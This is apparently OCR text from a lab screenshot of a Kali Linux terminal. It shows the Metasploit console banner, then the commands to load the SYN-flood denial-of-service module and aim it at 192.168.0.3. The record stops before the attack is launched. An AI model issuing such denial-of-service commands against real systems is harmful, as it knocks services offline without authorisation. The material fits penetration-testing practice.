 PLABKALI01
CDC01
1 2 3 4
(genmon)XXX
6:01
Menu
File Actions Edit View Help
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBB
BP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf6 auxiliary(dos/tcp/synflood) >